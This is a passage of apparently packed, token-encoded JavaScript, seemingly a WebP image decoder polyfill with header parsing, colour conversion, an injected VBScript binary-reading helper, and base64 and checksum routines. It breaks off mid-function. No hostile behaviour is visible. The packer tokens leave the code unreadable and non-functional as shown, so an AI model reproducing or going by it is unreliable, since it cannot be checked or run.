1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(2n,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1m,1O,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,2k,1u,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(4m,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1m,1C,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2n,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3n,1C,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1C,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1O,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))));1f fz(a,d){1b e=d.2F;1b t,b,c,p;1h(t=0;t<9W;++t)1h(b=0;b<9X;++b)1h(c=0;c<8d;++c)1h(p=0;p<8e;++p)if(1x(a,cU[t][b][c][p]))e.2a[t][b][c][p]=2L(a,8);d.8o=1A(a);if(d.8o)d.a8=2L(a,8)}1b cV=12;1b cW=20;1n.iI=1f(a){1g bM<<16|bN<<8|bO};1f aD(a){a.6M="5i";a.a6="iJ"}1b cX;1f dR(a,b){if(b!=bz){2z("iK 6j");1g 0}if(a);1g 1}1f fA(a){1b b=1w(cg);if(b){aD(b);b.3Y=0}1g b}1f fB(a){if(a){aE(a);a=0}}1f 1z(a,b,c){a.6M=b;a.a6=c;a.3Y=0;2z(b+": "+c);1g 0}1f 4Y(a,b){1g a[b+0]|a[b+1]<<8|a[b+2]<<16|a[b+3]<<24}1f aF(a,b,c,d,e,f){if(!a||!c||!d||!e)1g 0;if(c.1i>=8)if(!6d(a,b.1i,"iL ",4)){d.1i=1;e.1i=4Y(a,b.1i+4);if(f.1i>=cV&&e.1i>f.1i-cV)1g 0;b.1i+=8;c.1i-=8}1l{d.1i=0;e.1i=0}1l{d.1i=-1;e.1i=0}1g 1}1f fC(a,b,c,d,e,f,g){if(c.1i<10)1g 0;if(a[b.1i+3]!=3m||a[b.1i+4]!=1||a[b.1i+5]!=42)1g 0;1l{1b i=a[b.1i+0]|a[b.1i+1]<<8|a[b.1i+2]<<16;1b j=!(i&1)+0;1b w=(a[b.1i+7]<<8|a[b.1i+6])&6g;1b h=(a[b.1i+9]<<8|a[b.1i+8])&6g;if(g){if(c.1i<11)1g 0;g.1i=!!(a[b.1i+10]&1e)}if(!j)1g 0;if((i>>1&7)>3)1g 0;if(!(i>>4&1))1g 0;if(i>>5>=d)1g 0;if(e)e.1i=w;if(f)f.1i=h;1g 1}}1f aG(a,b,c,d,e,f,g){if(!a||!c||!d)1g 0;if(c.1i>=cW)if(!6d(a,b.1i,"fD",4)){1b h=4Y(a,b.1i+4);d.1i=1;if(h.1i!=cW-8)1g 0;if(g)g.1i=4Y(a,b.1i+8);if(e)e.1i=4Y(a,b.1i+12);if(f)f.1i=4Y(a,b.1i+16);b.1i+=cW;c.1i-=cW}1l d.1i=0;1l d.1i=-1;1g 1}1f fE(a){1K(a);a.5z=0;a.5A=0;a.6H=1;1h(i=0;i<a.6I.1p;++i)a.6I[i]=0;1h(i=0;i<a.6J.1p;++i)a.6J[i]=0}1f fF(a,b,c){1K(a);1K(b);b.5z=1A(a);if(b.5z){b.5A=1A(a);if(1A(a)){1b s;b.6H=1A(a);1h(s=0;s<3o;++s)b.6I[s]=1A(a)?2R(a,7):0;1h(s=0;s<3o;++s)b.6J[s]=1A(a)?2R(a,6):0}if(b.5A){1b s;1h(s=0;s<bQ;++s)c.4L[s]=1A(a)?2L(a,8):1a}}1l b.5A=0;1g!a.4C}1f fG(a,b,c,d){1b e=a.6N;1b f=b;1b g=c;1b h=b,7o=c+d;1b i;1b j=0;1b k=1j;1b p=1j;a.8m=1<<2L(e,2);k=a.8m-1;i=b;1b j=c+k*3;if(7o<j)1g"3Q";1h(p=0;p<k;++p){1b l=f[g+0]|f[g+1]<<8|f[g+2]<<16;1b m=i;1b n=j+l;if(n>7o)m=h;7Z(a.8n[+p],i,j,n);i=m;j=n;g+=3}7Z(a.8n[+k],i,j,7o);1g j<7o?"5i":"9F"}1f fH(a,b){1b c=b.3p;c.a1=1A(a);c.6K=2L(a,6);c.5B=2L(a,3);c.8f=1A(a);if(c.8f)if(1A(a)){1b i;1h(i=0;i<8c;++i)if(1A(a))c.a2[i]=2R(a,6);1h(i=0;i<e7;++i)if(1A(a))c.a3[i]=2R(a,6)}b.2l=c.6K==0?0:c.a1?1:2;if(b.2l>0)if(b.3Z.5z){1b s;1h(s=0;s<3o;++s){1b d=b.3Z.6J[s];if(!b.3Z.6H)d+=c.6K;b.8u[s]=d}}1l b.8u[0]=c.6K;1g!a.4C}1f 8J(a,b){1b c={1i:0};1b d=1o;1b e={1i:2i};1b f={1i:2i};1b g={1i:2i};1b h={1i:0};1b i={1i:0};1b j=1w(bX);1b k=1w(bY);1b l=1w(bJ);1b m="6o";if(a==1k){2z("(iM == 1k)");1g 0}aD(a);if(b==1k)1g 1z(a,"2f","1k fI iN 9B 8J()");d=b.2A;c.1i=b.7U;e.1i=b.9G;if(d==1k||e.1i<=4)1g 1z(a,"3Q","9A d9 2A 9B 5c am 7p");if(!aH(d,c,e,f))1g 1z(a,1L,"4o: fJ 4o fK");if(!aG(d,c,e,h,1k,1k,1k))1g 1z(a,1L,"4o: fJ fD fK");if(!aF(d,c,e,i,g,f))1g 1z(a,1L,"4o: aI 5h aJ.");if(i.1i==-1)1g 1z(a,"1L","4o: aI 5h aJ.");if(e.1i<4)1g 1z(a,3Q,"4o: iO 7p.");c=c.1i;e=e.1i;1b n=d[c+0]|d[c+1]<<8|d[c+2]<<16;j=a.a7;j.5y=!(n&1)+0;j.9Y=n>>1&7;j.9Z=n>>4&1;j.3U=n>>5;if(j.9Y>3)1g 1z(a,"1L","iP iQ iR.");if(!j.9Z)1g 1z(a,"7P","fj fg iS.");c+=3;e-=3;k=a.2T;if(j.5y){if(e<7)1g 1z(a,"3Q","8K 5c iT 7p");if(7D(d[c+0])!=3m||7D(d[c+1])!=1||7D(d[c+2])!=42)1g 1z(a,"1L","iU iV iW");k.4K=(d[c+4]<<8|d[c+3])&6g;k.e9=d[c+4]>>6;k.3V=(d[c+6]<<8|d[c+5])&6g;k.ea=d[c+6]>>6;c+=7;e-=7;a.4O=k.4K+15>>4;a.5E=k.3V+15>>4;b.1r=k.4K;b.1q=k.3V;b.5k=0;b.5j=0;b.2C=0;b.2B=0;b.6s=b.1r;b.4B=b.1q;b.2D=b.1r;b.2J=b.1q;fx(a.2F);fE(a.3Z);a.6S=0}if(j.3U>e)1g 1z(a,"3Q","iX iY 1p");a.5G=1k;a.8v=0;1b l=a.6N;7Z(l,d,c,c+j.3U);c+=j.3U;e-=j.3U;if(j.5y){k.a0=1A(l);k.eb=1A(l)}if(!fF(l,a.3Z,a.2F))1g 1z(a,"1L","8K 5c iZ 7p");if(!fH(l,a))1g 1z(a,"1L","8K 5c j0 7p");m=fG(a,d,c,e);if(m!="5i")1g 1z(a,"1L","8K 5c j1");fr(a);if(!j.5y)1g 1z(a,7P,"9A a j2 am.");1l a.ec=3|1T;1A(l);fz(l,a);if(a.2T.a0){1b o=8;1b p=1;1b q=d;1b r=c-o;1b s=5Z;if(j.3U<o||q[r+o-1]!=p);s=q[r+4]<<0|q[r+5]<<8|q[r+6]<<16;if(j.3U<s+o)1g 1z(a,1L,"4o: aI j3 aJ.");a.5G=s>0?q:1k;a.aa=s>0?r-s:1k;a.8v=s;s=q[r+0]<<0|q[r+1]<<8|q[r+2]<<16;a.8w=s;a.ee=1k;a.ed=q[r+3]}a.3Y=1;1g 1}1b cY=1c 1d(0,1,2,3,6,4,5,6,6,6,6,6,6,6,6,7,0);1b cZ=1c 1d(6B,7c,5L,0);1b da=1c 1d(5Q,2P,5L,4D,0);1b db=1c 1d(7g,3m,4J,4X,4W,0);1b dc=1c 1d(1m,1m,2t,7i,4k,6C,9L,5L,6z,4W,2I,0);1b dd=1c 1d(cZ,da,db,dc);1b de=1c 1d(0,1,4,8,5,2,3,6,9,12,13,10,7,11,14,15);1b df=9u(1c 1d(8d,8e),"");1f 8L(a,b,c,d,n,e){1b p=b[cY[n]][c];if(!1x(a,p[0]))1g 0;1y(1){++n;if(!1x(a,p[1]))p=b[cY[n]][0];1l{1b v,j;if(!1x(a,p[2])){p=b[cY[n]][1];v=1}1l{if(!1x(a,p[3]))if(!1x(a,p[4]))v=2;1l v=3+1x(a,p[5]);1l if(!1x(a,p[6]))if(!1x(a,p[7]))v=5+1x(a,3R);1l{v=7+2*1x(a,5w);v+=1x(a,6A)}1l{1b f=1o;1b g=1x(a,p[8]);1b h=1x(a,p[9+g]);1b k=2*g+h;v=0;f=dd[k];1b l;1h(i=0;i<f.1p-1;++i)v+=v+1x(a,f[i]);v+=3+(8<<k)}p=b[cY[n]][2]}j=de[n-1];e[e[e.1p-1]+j]=dV(a,v)*d[(j>0)+0];if(n==16||!1x(a,p[0]))1g n}if(n==16)1g 16}}1b dg={i8:1v(4,1o),j4:2i};1b dh=1c 1d(1c 1d(0,0,0,0),1c 1d(1,0,0,0),1c 1d(0,1,0,0),1c 1d(1,1,0,0),1c 1d(0,0,1,0),1c 1d(1,0,1,0),1c 1d(0,1,1,0),1c 1d(1,1,1,0),1c 1d(0,0,0,1),1c 1d(1,0,0,1),1c 1d(0,1,0,1),1c 1d(1,1,0,1),1c 1d(0,0,1,1),1c 1d(1,0,1,1),1c 1d(0,1,1,1),1c 1d(1,1,1,1));1b di=j5;1f 3A(X,S){1g((X[0]*j6+X[1]*j7+X[2]*1T+X[3]*1)*di&j8)>>S}1f fL(a,b,c){1b d,8M,8N;1b e=df;1b q=a.6P[a.6S];1b f=a.2a;1b g=a.4P[1-1];1b h=1v(4,0),7q=1v(4,0);1b i=1v(4,0),3B=1v(4,0);1b j=0;1b k=0;1b x,y,ch;f=4w(0,f8*1S(f));if(!a.4e){1b m=1v(16,0);1b n=b.3W+g.3W;b.3W=g.3W=(8L(c,a.2F.2a[1],n,q.5D,0,m)>0)+0;8N=1;e=a.2F.2a[0];et(m,f);f[f.1p-1]=0}1l{8N=0;e=a.2F.2a[3]}i=6c(dh[b.2S&15]);3B=6c(dh[g.2S&15]);1h(y=0;y<4;++y){1b l=3B[y];1h(x=0;x<4;++x){1b n=l+i[x];1b o=8L(c,e,n,q.8g,8N,f);i[x]=l=(o>0)+0;7q[x]=(f[f[f.1p-1]+0]!=0)+0;h[x]=(o>1)+0;f[f.1p-1]+=16}3B[y]=l;k|=3A(7q,24-y*4);j|=3A(h,24-y*4)}d=3A(i,24);8M=3A(3B,24);i=6c(dh[b.2S>>4]);3B=6c(dh[g.2S>>4]);1h(ch=0;ch<4;ch+=2){1h(y=0;y<2;++y){1b l=3B[ch+y];1h(x=0;x<2;++x){1b n=l+i[ch+x];1b o=8L(c,a.2F.2a[2],n,q.8h,0,f);i[ch+x]=l=(o>0)+0;7q[y*2+x]=(f[f[f.1p-1]+0]!=0)+0;h[y*2+x]=(o>1)+0;f[f.1p-1]+=16}3B[ch+y]=l}k|=3A(7q,8-ch*2);j|=3A(h,8-ch*2)}d|=3A(i,20);8M|=3A(3B,20);b.2S=d;g.2S=8M;a.2a=f;a.4R=j+0;a.3u=j|k;b.6L=!a.3u+0}1b dj;1f fM(a,b){1b c=a.6N;1b d=a.4P[1-1];1b e=a.4P[1+a.1N];if(a.3Z.5A)a.6S=!1x(c,a.2F.4L[0])?0+1x(c,a.2F.4L[1]):2+1x(c,a.2F.4L[2]);e.6L=a.8o?1x(c,a.a8):0;fy(c,a);if(c.4C)1g 0;if(!e.6L)fL(a,e,b);1l{d.2S=e.2S=0;if(!a.4e)d.3W=e.3W=0;a.3u=0;a.4R=0}1g!b.4C}1f fN(a){1b b=a.4P[1-1];b.2S=0;b.3W=0;5e(a.8q,0,bP,a.8q.1p);a.4M=(a.2l>0&&a.1D>=a.8l&&a.1D<=a.5F)+0}1f fO(a,b){1h(a.1D=0;a.1D<a.5F;++a.1D){1b c=a.8n[a.1D&a.8m-1];fN(a);1h(a.1N=0;a.1N<a.4O;a.1N++){if(!fM(a,c))1g 1z(a,"3Q","j9 ja-jb-jc jd."+a.1N+" "+a.1D);fl(a);fe(a)}if(!fh(a,b))1g 1z(a,"7Q","je jf.")}if(a.8w>0)if(!em(a))1g 0;1g 1}1f aK(a,b){1b c=0;if(a==1k)1g 0;if(b==1k)1g 1z(a,"2f","jg fI jh in aK().");if(!a.3Y)if(!8J(a,b))1g 0;1K(a.3Y);c=fi(a,b)==bE;if(c){if(c)c=fa(a,b);if(c)c=fO(a,b);c&=fk(a,b)}if(!c){aE(a);1g 0}a.3Y=0;1g 1}1f aE(a){if(a==1k)1g;if(a.4a);if(a.4Q)a.4Q=0;a.4Q=1k;a.6Q=0;a.3Y=0}1b dk=16,3C=-3K,8O=1T+5O;1f fP(y,u,v,a,b){1b c=dm[v];1b d=dn[v]+aL[u]>>dk;1b e=aM[u];a[b+0]=dp[y+c-3C];a[b+1]=dp[y+d-3C];a[b+2]=dp[y+e-3C]}1f aN(y,u,v,a,b){fP(y,u,v,a,b+1)}1f aO(y,u,v,a,b){a[b+0]=1a;aN(y,u,v,a,b)}1b dl=1<<dk-1;1b dm=1v(1T,7C),aM=1v(1T,7C);1b dn=1v(1T,9m),aL=1v(1T,9m);1b dp=1v(8O-3C,1o);1b dq=1v(8O-3C,1o);1b dr=0;1f 2W(v,a){1g v<0?0:v>a?a:v}1f fQ(a){1b i;if(dr)1g;1h(i=0;i<1T;++i){dm[i]=ji*(i-1e)+dl>>dk;aL[i]=-jj*(i-1e)+dl;dn[i]=-jk*(i-1e);aM[i]=jl*(i-1e)+dl>>dk}1h(i=3C;i<8O;++i){1b k=(i-16)*jm+dl>>dk;dp[i-3C]=2W(k,1a);dq[i-3C]=2W(k+8>>4,15)}dr=1}1f 7r(u,v){1g u|v<<16}1f aP(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s){1b x;1b t=q-1>>1;1b u=7r(e[f+0],g[h+0]);1b v=7r(i[j+0],k[l+0]);if(a){1b w=3*u+v+8P>>2;r(a[b+0],w&1a,w>>16,m,n)}if(c){1b w=3*v+u+8P>>2;r(c[d+0],w&1a,w>>16,o,p)}1h(x=1;x<=t;++x){1b y=7r(e[f+x],g[h+x]);1b z=7r(i[j+x],k[l+x]);1b A=u+y+v+z+jn;1b B=A+2*(y+v)>>3;1b C=A+2*(u+z)>>3;if(a){1b w=B+u>>1;1b D=C+y>>1;r(a[b+2*x-1],w&1a,w>>16,m,n+(2*x-1)*s);r(a[b+2*x-0],D&1a,D>>16,m,n+(2*x-0)*s)}if(c){1b w=C+v>>1;1b D=B+z>>1;r(c[d+2*x-1],w&1a,w>>16,o,p+(2*x-1)*s);r(c[d+2*x+0],D&1a,D>>16,o,p+(2*x+0)*s)}u=y;v=z}if(!(q&1)){if(a){1b w=3*u+v+8P>>2;r(a[b+q-1],w&1a,w>>16,m,n+(q-1)*s)}if(c){1b w=3*v+u+8P>>2;r(c[d+q-1],w&1a,w>>16,o,p+(q-1)*s)}}}1f fR(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aO,4)}1f fS(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l){aP(A,a,B,b,C,c,D,d,E,e,F,f,G,g,H,h,l,aN,4)}1b ds=1c 1d(7I);1b dt=1c 1d(7I);1f fT(a){ds[3e]=fR;dt[3e]=fS}1f fU(a,b,c,d,u,e,v,f,g,h,j,k,l,m,n){1b i;1h(i=0;i<l-1;i+=2){m(a[b+0],u[e+0],v[f+0],g,h);m(a[b+1],u[e+0],v[f+0],g,h+n);m(c[d+0],u[e+0],v[f+0],j,k);m(c[d+1],u[e+0],v[f+0],j,k+n);b+=2;d+=2;e++;f++;h+=2*n;k+=2*n}if(i==l-1){m(a[b+0],u[e+0],v[f+0],g,h);m(c[d+0],u[e+0],v[f+0],j,k)}}1f fV(A,a,B,b,C,c,D,d,E,e,F,f,l){fU(A,a,B,b,C,c,D,d,E,e,F,f,l,aO,4)}1b du=1c 1d(0,0,0,0,fV,0,0);1b dv=0;1f fW(a,p){1b b=p.1P;1b c=b.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.y;1b g=a.3f;1b h=a.u;1b i=a.3g;1b k=a.v;1b l=a.3h;1b m=du[b.2q];1b n=a.2D;1b o=a.2J-1;1b j;1h(j=0;j<o;j+=2){m(f,g,f,g+a.3P,h,i,k,l,d,e,d,e+c.1Z,n);g+=2*a.3P;i+=a.5l;l+=a.5l;e+=2*c.1Z}if(j==o)m(f,g,f,g,h,i,k,l,d,e,d,e,n);1g a.2J}1f fX(a,p){1b b=a.2J;1b c=p.1P.u.2r;1b d=c.3N;1b e=c.5g+a.3i*c.1Z;1b f=a.a?dt[p.1P.2q]:ds[p.1P.2q];1b g=a.y;1b h=a.3f;1b i=a.u;1b j=a.3g;1b k=a.v;1b l=a.3h;1b m=p.5n;1b n=p.6v;1b o=p.6t;1b q=p.7V;1b y=a.3i;1b r=a.3i+a.2J;1b s=a.2D;1b t=4v((s+1)/2);if(y==0)f(1k,1k,g,h,i,j,k,l,i,j,k,l,1k,1k,d,e,s);1l{f(p.5m,p.6u,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s);b++}1h(;y+2<r;y+=2){m=i;n=j;o=k;q=l;j+=a.5l;l+=a.5l;e+=2*c.1Z;h+=2*a.3P;f(g,h-a.3P,g,h,m,n,o,q,i,j,k,l,d,e-c.1Z,d,e,s)}h+=a.3P;if(a.2C+r<a.4B){1G(p.5m,p.6u,g,h,s*1S(p.5m));1G(p.5n,p.6v,i,j,t*1S(p.5n));1G(p.6t,p.7V,k,l,t*1S(p.6t));b--}1l if(!(r&1))f(g,h,1k,1k,i,j,k,l,i,j,k,l,d,e+c.1Z,1k,1k,s);1g b}1f fY(a,p){1b b=p.1P.2q;1b c=b==3e?0:b==6m?1:3;1b d=b==6m?2:4;1b e=a.2D;1b f=a.2J;1b i,j;1b g=p.1P.u.2r;1b h=g.3N;1b k=g.5g+a.3i*g.1Z;1b l=a.a;1b m=a.3O;if(l!=1k)1h(j=0;j<f;++j){1h(i=0;i<e;++i)h[k+d*i+c]=l[m+i];m+=a.1r;k+=g.1Z}1g 0}1b dw=30;1f jo(x,y){1g x*y+(1<<dw-1)>>dw}1f fZ(a){1g a==9C||a==9D||a==3e||a==6m||a==7H}1f g0(a,b){1b W=b.1r;1b H=b.1q;1b x=0,y=0,w=W,h=H;b.5j=a!=1k&&a.5j>0;if(b.5j){w=a.dI;h=a.dJ;x=a.2B&~1;y=a.2C&~1;if(x<0||y<0||w<=0||h<=0||x+w>W||y+h>H)1g 0}b.2B=x;b.2C=y;b.6s=x+w;b.4B=y+h;b.2D=w;b.2J=h;b.5k=(a!=1k&&a.5k>0)+0;b.6p=a&&a.6p;b.7T=(a==1k||!a.dH)+0;1g 1}1f g1(a){1b p=a.6q;1b b=p.1P.2q<4A;p.3j=1k;p.6w=1k;p.6x=1k;if(!g0(p.7W,a))1g 0;if(a.5k);1l{if(b){p.6w=fW;if(a.7T){1b c=a.2D+1>>1;p.3j=9s(a.2D+2*c,1M);if(p.3j==1k){2z("3j 6j #2");1g 0}p.5m=p.3j;p.6u=0;p.5n=p.5m;p.6v=p.6u+a.2D;p.6t=p.5n;p.7V=p.6v+c;p.6w=fX;fT()}}1l;if(fZ(p.1P.2q))p.6x=b?fY:0}if(b)fQ();1g 1}1f g2(a){1b p=a.6q;1b b=a.2D;1b c=a.2J;1b d;1K(!(a.3i&1));if(b<=0||c<=0)1g 0;d=p.6w(a,p);p.dS+=d;if(p.6x)p.6x(a,p);1g 1}1f g3(a){1b p=a.6q;p.3j="";p.3j=1k}1f g4(a,b){b.7R=g2;b.6r=g1;b.7S=g3;b.6q=a}1b cV=12;1f aH(a,b,c,d){if(c.1i>=cV&&!6d(a,b.1i,"4o",4))if(6d(a,b.1i+8,"jp",4))1g 0;1l{d.1i=4Y(a,b.1i+4);if(d.1i<cV)1g 0;b.1i+=cV;c.1i-=cV}1l d.1i=0;1g 1}1f 8Q(a){if(a){}}1f 8R(a,b,c,d){1b e=1c fA;1b f=bE;1b g=1w(bH);1b h=1;1K(d);if(e==1k)1g 2f;dQ(g);g.2A=a;g.7U=b;g.9G=c;g4(d,g);e.4a=0;if(!8J(e,g))f=1L;1l{f=eh(g.1r,g.1q,d.7W,d.1P);if(f==bE)if(!aK(e,g))f=e.6M}fB(e);if(f!=bE)1n.ei(d.1P);1g f}1f g5(a,b,c,d,e,f){1b g=1w(bI);1b h=1w(bD);if(d==1k)1g 1k;7N(h);8Q(g);g.1P=h;h.2q=a;h.u.2r.3N=d;h.u.2r.5g=0;h.u.2r.1Z=e;h.u.2r.5h=f;h.7L=1;if(8R(b,0,c,g)!=bE)1g 1k;1g d}1f jq(a,b,c,d,e){1g g5(3e,a,b,c,e,d)}1f g6(a,b,c,d,e,f){1b g={1i:0};1b c={1i:c};1b h=1w(bI);1b i=1w(bD);7N(i);8Q(h);h.1P=i;i.2q=a;1b o={7U:{1i:0},1r:{1i:i.1r},1q:{1i:i.1q}};if(!g7(b,g,c,o.1r,o.1q))1g 1k;i.1r=o.1r.1i;i.1q=o.1q.1i;if(d)d.1i=i.1r.1i;if(e)e.1i=i.1q.1i;if(8R(b,g.1i,c.1i,h)!=bE)1g 1k;if(f)ad(i,f);1g a>=4A?i.u.dB.y:i.u.2r.3N}1n.jr=1f(a,b,c,d){1g g6(3e,a,b,c,d,1k)};1f aQ(a){1K(a);a.dE=0}1f 8S(a,b,c,d){1b e={1i:0};1b f={1i:0};1b g={1i:0};1b h={1i:0};1b i={1i:0};if(d==1k)1g 2f;aQ(d);if(a==1k||b==1k||c.1i==0)1g 2f;if(!aH(a,b,c,f))1g 1L;if(!aG(a,b,c,h,d.1r,d.1q,g))1g 1L;if(h.1i>0)1g bE;if(!aF(a,b,c,i,e,f))1g 1L;if(i.1i==-1)1g 1L;if(!i.1i)e.1i=c.1i;if(!fC(a,b,c,e,d.1r,d.1q,d.dD))1g 1L;1g bE}1f g7(a,b,c,d,e){1b f=1w(bF);if(8S(a,b,c,f)!=bE)1g 0;if(d)d.1i=f.1r;if(e)e.1i=f.1q;1g 1}1f dP(a,b){if(b!=bz)1g 0;if(a==1k)1g 0;aQ(a.6l);7N(a.1P);1g 1}1f dG(a,b,c,d){if(d!=bz)1g 2f;if(c==1k)1g 2f;1b e={1i:0};1b b={1i:b};1g 8S(a,e,b,c)}1n.g8=1f(a,b,c){1b d=1w(bI);1b e="6o";if(!c)1g 2f;1b f={1i:0};b={1i:b};e=8S(a,f,b,c.6l);if(e!=bE)1g e;8Q(d);d.1P=c.1P;d.7W=c.dN;e=8R(a,f.1i,b.1i,d);1g e}}if(!2y.4Z)2y.4Z=1f(c,d){1n.el=c;1n.2Y=1f(a){1b b=/(\\-([a-z]){1})/g;if(a=="jt")a="ju";if(b.7s(a))a=a.3D(b,1f(){1g 4p[2].jv()});1g c.2Z[a]?c.2Z[a]:1k};1g 1n};1b g9="<\\!-- aR --\\>\\r\\n"+"8T aR(7t)\\r\\n"+"\\jw = jx(7t)\\r\\n"+"ga 8T\\r\\n"+"8T gb(7t)\\r\\n"+"\\jy aS\\r\\n"+"\\jz = jA(7t)\\r\\n"+"\\jB aS jC 2 jD\\r\\n"+"\\t\\gc = jE( jF( jG( 7t, aS, 1 ) ) )\\r\\n"+"\\jH\\r\\n"+"\\t\\gc = "+\'""\'+"\\r\\n"+"\\jI jJ\\r\\n"+"ga 8T\\r\\n";1f gd(){1b a=1B.4q("aT");a.aU="aV/jK";1b s=1B.aW("aT")[0];a.5a=g9;s.aX.ge(a,s)}1f gf(b){1b c={};1h(1b i=0;i<1T;i++)1h(1b j=0;j<1T;j++)c[6e.6f(i+j*1T)]=6e.6f(i)+6e.6f(j);8U{1b d=aR(b);1b f=gb(b);1g d.3D(/[\\s\\S]/g,1f(a){1g c[a]})+f}8V(e){1g 1k}}1f gg(){1b D="gh-0.0.2.8W.js";1b E="gh-0.0.2.jL";1b F="";1b G=1B.aW("aT");1b H=G.1p;1h(1b i=0;i<H;++i)if(G[i].3E.2e(D)>=0){F=G[i].3E.3F(0,G[i].3E.gi("/")+1);2p}1b I=F+E;1f gj(){1b a=1c jM;a.gk=1f(){if(a.1r==2&&a.1q==2)8X();1l 8X()};a.jN=1f(){8X()};1b b="2A:8Y/gl;gm,jO/jP/jQ//jR";a.3E=b;a.aY("3E",b)}gj();1b J=4y;1f 8X(){if(J)1g;J=5f;1f gn(a){if(a.3F(a.1p-5,a.1p)==".gl")1g 1;1l 1g 0}1b p=1B.4q("8Z");1f go(a,b){if(b.2e("jS://")!=0)b=a+""+b;p.3E=b;b=p.3E;1g b}1f aZ(a,b,c,d){if(gn(b))gp(a,b,c,d)}1b q=[];1f gp(a,b,c,d){b=go(a,b);q.1t(1c 1d(b,c,d?d:0))}1f gq(a){1b c=(a.3F(a.2e("4r")+4).3F(0,1)==\'"\'||a.3F(a.2e("4r")+4).3F(0,1)=="\'")+0;1b b=a.3F(a.2e("4r")+4+c,a.gi(")")-c-(a.2e("4r")+4+c));1g b}1b r=1B.b0.aW("*");1h(1b i=0;i<1B.b1.1p;i++)aZ("",1B.b1[i].3E,1B.b1[i],1);1h(1b s=0;s<r.1p;s++){1b t=r[s];1b u=2y.4Z(t,1k).2Y("7u-8Y");if(u.jT("4r")){1b v=gq(u);aZ("",v,t)}}1b x=0;if(5d 9o!=="7v"&&!!1B.4q("b2").9a){1b z=5d gr!=="7v"?1c gr:2y.gs?1c gs("jU.jV"):1k;1b A=1c 9w}(1f(){1b d="jW+/";1f gt(a){1b b,i,7w;1b c,c2,c3;7w=a.1p;i=0;b="";1y(i<7w){c=a.6a(i++)&1a;if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4);b+="==";2p}c2=a.6a(i++);if(i==7w){b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2);b+="=";2p}c3=a.6a(i++);b+=d.3G(c>>2);b+=d.3G((c&3)<<4|(c2&3z)>>4);b+=d.3G((c2&15)<<2|(c3&2G)>>6);b+=d.3G(c3&63)}1g b}if(!2y.b3)2y.b3=gt})();b4.1J.9b=1f(){1g 1n<0?1n+jX:1n};b4.1J.4s=1f(){1g[1n>>>24&1a,1n>>>16&1a,1n>>>8&1a,1n&1a]};b4.1J.b5=1f(){1g[1n&1a,1n>>>8&1a]};1d.1J.gu=1f(c,d){9y(4p.1p){4z 0:c=0;4z 1:d=1n.1p-c}1b a=1,b=0;1h(1b i=0;i<d;i++){a=(a+1n[c+i])%9z;b=(b+a)%9z}1g(b<<16|a).9b()};1d.1J.9c=1f(a,b){9y(4p.1p){4z 0:a=0;4z 1:b=1n.1p-a}1b d=4p.9d.gv;if(!d){d=[];1b c;1h(1b n=0;n<1T;n++){c=n;1h(1b 